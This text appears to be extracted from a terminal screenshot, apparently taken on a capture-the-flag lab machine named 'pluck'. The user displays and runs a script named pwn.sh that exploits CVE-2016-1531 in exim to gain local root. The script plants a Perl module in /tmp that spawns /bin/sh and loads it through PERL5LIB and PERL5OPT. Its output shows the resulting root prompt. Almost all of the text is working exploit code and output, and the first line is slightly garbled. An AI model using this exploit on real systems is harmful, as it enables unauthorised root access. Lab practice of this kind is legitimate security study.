 paul@pluck: /tmp
Archivo Editar Ver Buscar Terminal Ayuda
paul@pluck:/tmp$ cat pwn.sh
VE-2016-1531 exim <= 4.84-3 local root exploit
# ===============================================
# you can write files as root or force a perl module to
# load by manipulating the perl environment and running
# exim with the "perl_startup" arguement -ps.
#
# e.g.
# [fantastic@localhost tmp]$ ./cve-2016-1531.sh
# [ CVE-2016-1531 local root exploit
# sh-4.3# id
# uid=0(root) gid=1000(fantastic) groups=1000(fantastic)
#
# -- Hacker Fantastic
echo [ CVE-2016-1531 local root exploit
cat > /tmp/root.pm << EOF
package root;
use strict;
use warnings;

system("/bin/sh");
EOF
PERL5LIB=/tmp PERL5OPT=-Mroot /usr/exim/bin/exim -ps
paul@pluck:/tmp$ ./pwn.sh
./pwn.sh: line 1: =: No such file or directory
[ CVE-2016-1531 local root exploit
#